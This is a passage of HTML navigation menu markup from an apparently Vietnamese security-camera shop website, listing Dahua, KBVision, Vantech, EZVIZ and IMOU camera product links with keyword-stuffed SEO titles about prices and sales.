										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
												<a href="camera-xoay-360-kbvision.html" title="Thương hiệu camera 360 của KBVision: hãng camera uy tín của Mỹ chất lượng ổn định, phân khúc tầm trung ">Camera 360 KBvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KM-CD2901ASTN.htm' title='Camera KM-CD2901ASTN KBVISION Camera KBVISION KM-CD2901ASTN (2MP),Bán giá rẻ KM-CD2901ASTN,Giá giá sỉ KM-CD2901ASTN,Giá buôn KM-CD2901ASTN,KM-CD2901ASTN Bán Lỗ,KM-CD2901ASTN Đang giảm giá,KM-CD2901ASTN chiết khấu cao,Giá Bán KM-CD2901ASTN,Điểm bán KM-CD2901ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2901ASTN KBVISION</a> </li><li> <a href='KM-CD2902ASTN.htm' title='Camera KM-CD2902ASTN KBVISION Camera KBVISISON KM-CD2902ASTN,thông số KM-CD2902ASTN,KM CD2902ASTN,Thông số KM-CD2902ASTN 2.0 MP FULL HD 1080P , Camera KM-CD2902ASTN Chất lượng nhất,KM-CD2902ASTN Siêu rẻ,bán KM-CD2902ASTN'> <span class='iconstar0'>✰</span> Camera KM-CD2902ASTN KBVISION</a> </li><li> <a href='KM-DDAi2958APN3.htm' title='Camera KM-DDAi2958APN3 KBVISION KM-DDAi2958APN3, Loại Camera an ninh KM-DDAi2958APN3,KM-DDAi2958APN3 Tốt nhất,KM-DDAi2958APN3 giá hấp dẫn,Giá Bán KM-DDAi2958APN3,KM-DDAi2958APN3 giá kỹ thuật,KM-DDAi2958APN3 Bán Giá Rẻ,KM-DDAi2958APN3 mới,bán KM-DDAi2958APN3'> <span class='iconstar0'>✰</span> Camera KM-DDAi2958APN3 KBVISION</a> </li><li> <a href='KX-2012S4-P.htm' title='Camera Kbvision KX-2012S4-P chức năng KX-2012S4-P,KX-2012S4-P Công Nghệ Mới,KX-2012S4-P HD Bán Giá Rẻ,KX 2012S4 P,KX-2012S4-P Giá Thấp Nhất,Giá Bán KX-2012S4-P, KX-2012S4-P, camera kbvision KX-2012S4-P, camera giá rẻ, camera giá rẻ KX-2012S4-P, camera kbvision giá rẻ KX-2012S4-P'> <span class='iconstar0'>✰</span> Camera Kbvision KX-2012S4-P</a> </li><li> <a href='KX-A2003N3-A-VN-kbvision.htm' title='Camera IP POE Kbvision KX-A2003N3-A-VN Điểm bán KX-A2003N3-A-VN FULL HD 1080P 0 megapixel ,KX A2003N3 A VN,thông số Loại Camera KX-A2003N3-A-VN,công nghê KX-A2003N3-A-VN,Giá giá sỉ KX-A2003N3-A-VN,Giá buôn KX-A2003N3-A-VN,KX-A2003N3-A-VN bán uy tín,Bán giá rẻ KX-A2003N3-A-VN,KX-A2003N3-A-VN chiết khấu cao'> <span class='iconstar0'>✰</span> Camera IP POE Kbvision KX-A2003N3-A-VN</a> </li><li> <a href='KX-A2003N-A-kbvision.htm' title='Camera KBvision KX-A2003N-A Giá Bán KX-A2003N-A 0 MP FULL HD 1080P ,KX-A2003N-A Siêu rẻ,bán KX-A2003N-A,Giá KX-A2003N-A,thông số KX-A2003N-A,KX-A2003N-A Chất lượng nhất,KX-A2003N-A Giá Hãng,KX-A2003N-A Tiết kiệm'> <span class='iconstar0'>✰</span> Camera KBvision KX-A2003N-A</a> </li></ul></li>
									<li class="dropdown">
										<a href="camera-vantech.html" title="Camera Vantech ngoài trời là một loại camera được thiết kế đặc biệt để sử dụng ngoài trời. Với thiết kế chống thấm nước, chống bụi và chịu được các điều kiện thời tiết khắc nghiệt, camera Vantech ngoài trời thích hợp để giám sát và ghi lại hình ảnh ở bên ngoài như nhà cửa, công trình xây dựng, bãi đậu xe, khu vực công cộng, và nhiều ứng dụng khác"><span>Camera Vantech</span><i class="bi bi-chevron-right">&nbsp;</i> </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-VanTech-VP-151C.htm' title='Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp Camera VP-151C VanTech,VP-151C Đang giảm giá,VP-151C bán chạy nhất,Thông số VP-151C Công Nghệ POE ,bán VP-151C,Bán Giá VP-151C 3.0 MP Độ Phân giải Ultra 2k lite ,Nhà Phân Phối ,VP-151C Bán Sỉ,Giá Bán VP-151C,Điểm bán VP-151C,thông số VP-151C,VP-151C Giá rẻ nhất,VP-151C Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Công Nghệ POE VP-151C VanTech Thiết kế Đẹp</a> </li><li> <a href='Camera-IP-VANTECH-VP-152C.htm' title='Camera VanTech VP-152C VP-152C Camera VanTech,Thông số VP-152C,VP-152C Chất lượng nhất,VP-152C Công Nghệ POE  Bán Sỉ, Camera Giá re VP 152C,VP-152C bán chạy nhất,Giá Bán VP-152C Ultra 2k lite 3.0 MP ,VP-152C Chất Lượng,bán VP-152C,Bán Giá VP-152C,thông số VP-152C,VP-152C giá mới nhất,VP-152C Giá Khuyến Mãi,VP-152C rẻ nhất'> <span class='iconstar0'>✰</span> Camera VanTech VP-152C</a> </li><li> <a href='VANTECH-VP-153CV2.htm' title='Camera VanTech VP-153CV2 Mẫu Đẹp VP-153CV2 Camera Siêu Nét,thông số VP-153CV2,VP-153CV2 IP POE Đang giảm giá,VP 153CV2,chức năng  Loại Camera VP-153CV2,Giá VP-153CV2,VP-153CV2 mới,Nhà Phân Phối VP-153CV2,Giá Bán VP-153CV2,VP-153CV2 bán chạy nhất,VP-153CV2 Bán Giá Rẻ,VP-153CV2 Công Nghệ Mới,VP-153CV2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera VanTech VP-153CV2 Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-154CV2.htm' title='Camera VP-154CV2 Giá rẻ VP-154CV2 Camera Thân,VP-154CV2 Tiết kiệm,VP 154CV2,Thông số ,thông số VP-154CV2,Bán Giá  Loại Camera VP-154CV2,Nhà Phân Phối VP-154CV2,VP-154CV2 Chất Lượng,bán VP-154CV2,VP-154CV2 bán chạy nhất,Giá Bán VP-154CV2,VP-154CV2 sale mạnh,VP-154CV2 Bán Sỉ,VP-154CV2 Giá Khuyến Mãi,VP-154CV2 Chất lượng nhất,Điểm bán VP-154CV2'> <span class='iconstar0'>✰</span> Camera VP-154CV2 Giá rẻ</a> </li><li> <a href='Camera-IP-Vantech-VP-154D.htm' title='VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới VP-154D Camera IP POE,thông số  Camera VP-154D,VP-154D rẻ nhất,chức năng VP-154D 5.0 megapixel ,VP-154D giá mới nhất,Giá Bán VP-154D,VP-154D bán chạy nhất,VP-154D Bán Giá Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='VP-111A-T-C-Hinh-Anh-Dep-VanTech.htm' title='Camera HD IP VP-111A|T|C Giá tốt Camera VP-111A|T|C Chất Lượng,thông số  Loại Camera VP-111A|T|C,VP-111A|T|C Đang giảm giá,chức năng VP-111A|T|C 2.0 megapixel ,VP-111A|T|C Giá rẻ nhất,Giá Bán VP-111A|T|C,VP-111A|T|C tốt nhất,VP-111A|T|C Bán Giá Rẻ,Địa Chỉ Bán VP-111A|T|C,Bán giá rẻ VP-111A|T|C,VP-111A|T|C Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera HD IP VP-111A|T|C Giá tốt</a> </li><li> <a href='Camera-VP-180H-Dome-Nho-Gon.htm' title='VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ VP-180H Camera Hồng Ngoại 40M,Bán Giá VP-180H,VP-180H Giá Hãng,bán ,phân phối  Camera Giá re ,Nơi bán VP-180H Ip POE sắc nét ,VP-180H sale mạnh,Giá Bán VP-180H,VP-180H Giá Thấp Nhất,VP-180H bán rẻ'> <span class='iconstar0'>✰</span> VP-180H Ip POE Sắc Nét Camera Giám Sát Giá rẻ</a> </li><li> <a href='Camera-VP-180K-POE.htm' title='VanTech VP-180K Sắc Nét VP 180K,VP-180K Camera Siêu Nét,chức năng VP-180K,Giá VP-180K IP POE,Nhà Phân Phối VP-180K 3.0 megapixel ,Điểm bán VP-180Kthông số , Loại Camera VP-180K,VP-180K Tốt nhất,VP-180K bán chạy nhất,Giá Bán VP-180K,VP-180K Giá Khuyến Mãi,VP-180K Bán Giá Rẻ,VP-180K mới,Bán giá rẻ VP-180K'> <span class='iconstar0'>✰</span> VanTech VP-180K Sắc Nét</a> </li><li> <a href='Vantech-VP-180KV2.htm' title='VP-180KV2 Camera An Ninh Chức Năng Cao Cấp VP-180KV2 Camera IP POE,Bán Giá VP-180KV2, Camera VP-180KV2 Giá Khuyến Mãi,bán VP-180KV2,VP-180KV2 Ip POE sắc nét  Chất lượng nhất,thông số VP-180KV2 3.0 megapixel Ultra 2k lite,VP-180KV2 Tiết kiệm,tuổi thọ VP-180KV2,VP-180KV2 Chất Lượng,Nhà Phân Phối VP-180KV2,Điểm bán VP-180KV2,VP-180KV2 sale mạnh,Giá Bán VP-180KV2,VP-180KV2 bán chạy nhất,VP-180KV2 bán rẻ'> <span class='iconstar0'>✰</span> VP-180KV2 Camera An Ninh Chức Năng Cao Cấp</a> </li><li> <a href='Camera-VP-183B-Ip-Dome-Cam-Sony.htm' title='VP-183B Camera IP POE đang khuyến mãi VanTech ❂ VP-183B Camera Thiết kế Đẹp VanTech,Bán Giá VP-183B, Camera VP-183B giá kỹ thuật,bán VP-183B,VP-183B Ip POE sắc nét  Chất lượng nhất,thông số VP-183B 3.0 megapixel Ultra 2k lite,VP-183B Giá rẻ,tuổi thọ VP-183B,VP-183B Chất Lượng,Phân Phối Sỉ VP-183B,Công ty bán VP-183B,VP-183B Tốt nhất,Giá Bán VP-183B,VP-183B Giá Thấp Nhất,VP-183B bán rẻ'> <span class='iconstar0'>✰</span> VP-183B Camera IP POE đang khuyến mãi VanTech ❂</a> </li><li> <a href='VP-184B-Camera-Dome-Plastic.htm' title='✲  Camera IP POE VanTech VP-184B Mẫu Đẹp Camera VP-184B VanTech,Bán Giá VP-184B,VP-184B Giá Khuyến Mãi,bán ,Nhà Phân Phối  Camera Giá re ,Điểm bán VP-184B Ip POE sắc nét ,VP-184B Tốt nhất,Giá Bán VP-184B,VP-184B bán chạy nhất,VP-184B bán rẻ'> <span class='iconstar0'>✰</span> ✲  Camera IP POE VanTech VP-184B Mẫu Đẹp</a> </li><li> <a href='Camera.htm' title='Camera VanTech VP-184C Mẫu Đẹp VP-184C Camera Thiết kế Đẹp,Giá VP-184C,Nhà Phân Phối VP-184C, Bán Lỗ,VP-184C bán chạy nhất,Giá Bán VP-184C FULL HD 1080P 2.0 megapixel ,Điểm bán  Loại Camera VP-184C,thông số VP-184C, sale mạnh,VP-184C Giá Khuyến Mãi,VP-184C Tiết kiệm,công nghê VP-184C,VP-184C Công Nghệ Mới,VP-184C mới,Bán giá rẻ VP-184C'> <span class='iconstar0'>✰</span> Camera VanTech VP-184C Mẫu Đẹp</a> </li><li> <a href='VANTECH-VP-184CVP.htm' title='VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt VP-184CVP VanTech Thiết kế Đẹp,VP-184CVP rẻ nhất,VP 184CVP,Thông số ,thông số VP-184CVP,Bán Giá VP-184CVP,Nhà Phân Phối VP-184CVP,VP-184CVP Chất Lượng,bán VP-184CVP,VP-184CVP bán chạy nhất,Giá Bán VP-184CVP,VP-184CVP giá mới nhất,VP-184CVP Bán Sỉ,VP-184CVP Giá Khuyến Mãi,VP-184CVP Chất lượng nhất,Điểm bán VP-184CVP'> <span class='iconstar0'>✰</span> VP-184CVP Camera Cấp Nguồ Qua Dây Mạng VanTech Giá tốt</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera EZVIZ là thương hiệu riêng của camera Hikvision cung cấp thiết bị an ninh, nhà thông minh toàn cầu "><span>Camera EZVIZ</span><i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-ezviz-ngoai-troi.html" title="Camera ezviz wifi ip là thiết bị giám sát an ninh cho hộ gia đình, sản phẩm tập trung vào tính thân thiện và dễ sử dụng cho người dùng">Camera EZVIZ Ngo&agrave;i Trời</a></li>
											<li>
												<a href="camera-wifi-ezviz-360.html" title="Camera Wifi EZVIZ 360 là một loại camera an ninh được trang bị tích hợp kết nối Wifi của thương hiệu EZVIZ. Camera này có khả năng xoay 360 độ, cho phép quan sát toàn cảnh một không gian một cách linh hoạt và thuận tiện">Camera Ezviz 360</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='C3TN-2MP-Color-camera-ezviz.htm' title='C3TN 2MP Color Camera Chính Hãng Wifi Ezviz Camera C3TN 2MP Color Wifi,C3TN 2MP Color Giá Hấp Dẫn, Loại Camera C3TN 2MP Color Công Nghệ Mới,C3TN 2MP Color Wifi  Chất lượng nhất,C3TN 2MP Color Giá Khuyến Mãi,Giá kỹ thuật C3TN 2MP Color FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán C3TN 2MP Color,C3TN 2MP Color Giá Hấp Dẫn,C3TN 2MP Color Công Nghệ Mới'> <span class='iconstar0'>✰</span> C3TN 2MP Color Camera Chính Hãng Wifi Ezviz</a> </li><li> <a href='c6c-4k-ezviz-wifi.htm' title='Camera Wifi Ezviz C6C 4K C6C 4K Camera Wifi Ezviz Giá rẻ,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,C6C 4K,Giá Bán C6C 4K 0 MP ,Điểm bán Loại Camera C6C 4K,C6C 4K Chất lượng nhất,C6C 4K Chất Lượng,Bán Giá Camera Wifi Ezviz C6C 4K,Nhà Phân Phối C6C 4K'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C6C 4K</a> </li><li> <a href='Camera-C6N-1080P-Quay-Xoay.htm' title='C6N 1080P Sắc Nét Wifi Ezviz Camera C6N 1080P Wifi,C6N 1080P Giá rẻ,C6N 1080P tốt nhất,Thông số C6N 1080P Wifi ,bán C6N 1080P,Bán Giá C6N 1080P 2.0 MP FULL HD 1080P ,Giá kỹ thuật ,C6N 1080P Bán Sỉ,Giá Bán C6N 1080P,Địa Chỉ Bán C6N 1080P,thông số C6N 1080P,C6N 1080P Tốt nhất,C6N 1080P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> C6N 1080P Sắc Nét Wifi Ezviz</a> </li><li> <a href='✲-C8C-4MP-Color-Camera-An-Ninh.htm' title='C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz C8C 4MP Color,Camera C8C 4MP Color Wifi,chức năng C8C 4MP Color,Giá C8C 4MP Color Wifi ,Giá kỹ thuật C8C 4MP Color 4.0 megapixel ,Địa Chỉ Bán C8C 4MP Colorthông số , Camera Giá re C8C 4MP Color,C8C 4MP Color sale mạnh,C8C 4MP Color tốt nhất,Giá Bán C8C 4MP Color,C8C 4MP Color Giá Khuyến Mãi,C8C 4MP Color Bán Giá Rẻ,C8C 4MP Color mới,Bán giá rẻ C8C 4MP Color'> <span class='iconstar0'>✰</span> C8C 4MP Color Camera Wifi Thiết kế Đẹp Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU là một thương hiệu camera an ninh và giám sát được phân phối rộng rãi trên thị trường toàn cầu. Hãng IMOU thuộc về công ty Dahua Technology, một trong những nhà sản xuất hàng đầu về các thiết bị giám sát và an ninh"><span>Camera IMOU</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-wifi-imou-360.html" title="Camera IMOU 360 là một loại camera an ninh thông minh sản xuất bởi một công ty công nghệ có tên là IMOU. Như tên gọi 360, nó có khả năng xoay 360 độ, cho phép giám sát toàn cảnh trong không gian mà nó được đặt">Camera IMOU 360</a></li>
											<li>
												<a href="camera-wifi-imou-ngoai-troi.html" title="Camera IMOU ngoài trời là một loại camera an ninh được thiết kế dùng cho việc giám sát và quan sát các khu vực ngoài trời như sân vườn, cửa ra vào, hành lang, hoặc bất kỳ khu vực nào bạn muốn giám sát">Camera Imou Ngo&agrave;i Trời</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-A22EP-G-V2.htm' title='IPC-A22EP-G-V2 sắc nét Wifi Imou Camera imou IPC A22EP G V2,IPC-A22EP-G-V2 Giá Hấp Dẫn,IPC-A22EP-G-V2 bán chạy nhất,Thông số IPC-A22EP-G-V2 Wifi IP ,Bán rẻ IPC-A22EP-G-V2,Giá IPC-A22EP-G-V2 2.0 MP FULL HD 1080P ,Nhà Phân Phối ,IPC-A22EP-G-V2 Bán Sỉ,Giá Bán IPC-A22EP-G-V2,Điểm bán IPC-A22EP-G-V2,thông số IPC-A22EP-G-V2,IPC-A22EP-G-V2 Chất lượng nhất,IPC-A22EP-G-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A22EP-G-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A22EP-H-V2-imou.htm' title='IPC-A22EP-H-V2 sắc nét Wifi Imou ➠ ❇ Camera IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất, Camera An Ninh  IPC-A22EP-H-V2 Giá rẻ nhất,IPC-A22EP-H-V2 Wifi  giá mới nhất,IPC-A22EP-H-V2 Giá Khuyến Mãi,Giá kỹ thuật IPC-A22EP-H-V2 FULL HD 1080P 2.0 megapixel ,Địa Chỉ Bán IPC-A22EP-H-V2,IPC-A22EP-H-V2 rẻ nhất,IPC-A22EP-H-V2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> IPC-A22EP-H-V2 sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A26LP.htm' title='IPC-A26LP sắc nét Wifi Imou CAMERA WIFI IMOU IPC A26LP,Giá giá sỉ IPC-A26LP,Bán Sỉ IPC-A26LP, Bán Lỗ,IPC-A26LP chiết khấu cao,Giá Bán IPC-A26LP,cửa hàng bán IPC-A26LP,thông số IPC-A26LP, Giá rẻ nhất,IPC-A26LP Chiết khấu cao,IPC-A26LP Đang giảm giá,công nghê IPC-A26LP,IPC-A26LP Tốt nhất,IPC-A26LP Chất Lượng,bán IPC-A26LP'> <span class='iconstar0'>✰</span> IPC-A26LP sắc nét Wifi Imou</a> </li><li> <a href='IPC-A32EP-L-imou.htm' title='Camera IMOU IPC-A32EP-L Camera IMOU IPC-A32EP-L, camera quay xoay IPC-A32EP-L, lắp đặt camera IPC-A32EP-L, camera IPC-A32EP-L giá rẻ, camera quan sát IPC-A32EP-L, camera đàm thoại 2 chiều IPC-A32EP-L, camera chính hãng imou IPC-A32EP-L, lắp camera trong nhà IPC-A32EP-L giá rẻ'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A32EP-L</a> </li><li> <a href='IPC-A32P-PRO.htm' title='Camera Imou IPC-A32P-PRO IPC-A32P-PRO,Thông số IPC-A32P-PRO ,phân phối IPC-A32P-PRO,Công ty bán IPC-A32P-PRO thông số ,IPC-A32P-PRO giá rẻ , camera imoui IPC-A32P-PRO, camera imou trong nhà IPC-A32P-PRO, camera trong nhà giá rẻ IPC-A32P-PRO, camera chất lượng IPC-A32P-PRO'> <span class='iconstar0'>✰</span> Camera Imou IPC-A32P-PRO</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bài viết TƯ VẤN lắp  dưới đây sẽ giúp bạn hiểu rõ hơn TRƯỚC KHI LẮP ĐẶT CAMERA quan sát để có 1 lựa chọn phù hợp nhất cho gia đình, shop, công ty, nhà xưởng....">Tư Vấn Lắp Đặt </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="Lap-Camera-Cua-Hang-Chon-Loai-Nao.vn" title=" Lắp camera  tại cửa hàng chính là giải pháp an ninh tuyệt vời cho cửa hàng, siêu thị ủa bạn! Camera wifi không dây sẽ thích hợp lắp đặt tại các khu vực tính tiền, quầy thu ngân của cửa hàng,Cửa hàng tạp hóa, siêu thị mini nơi có chứa vô vàn ...">Lắp Camera Cửa H&agrave;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a 